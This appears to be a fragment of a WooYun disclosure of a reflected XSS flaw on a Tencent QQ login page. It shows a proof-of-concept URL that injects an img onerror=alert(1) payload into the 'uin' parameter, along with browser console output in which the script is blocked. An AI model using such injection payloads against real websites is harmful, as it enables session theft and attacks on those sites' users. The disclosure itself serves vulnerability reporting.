 bangbang.qq.com/php/login?game=roco&uin="><img%20src=1%20onerror=alert(1)>&
">
F12打开调试工具，看console里有没有下面这个。
帮帮精灵
[反馈]
Elements Resources Network Sources Timeline Profiles Audits Console
Refused to execute a JavaScript script. Source code of script found within request.
Failed to load resource: the server responded with a status of 404 (Not Found)
Resource interpreted as Image but transferred with MIME type text/plain: "http://pingfore.qq.com/pingd?dm=
&pvid=6152140598&scr=1366x768&scl=32-bit&lang=zh-cn&java=1&cc=undefined&pf=Win32&tz=-8&flash=11.5%20r31&ct=
&vs=tcss.3.1.1&ext=ui%3D874804500%3Bch%3D1%3Bsi%3D1722249802%3Btm%3D7&rand=62328&reserved1=-1".
Resource interpreted as Image but transferred with MIME type image/jpg: "http://vpic.video.qq.com/5120115
Resource interpreted as Image but transferred with MIME type text/html: "http://isdspeed.qq.com/cgi-bin/r
www.wooyun.org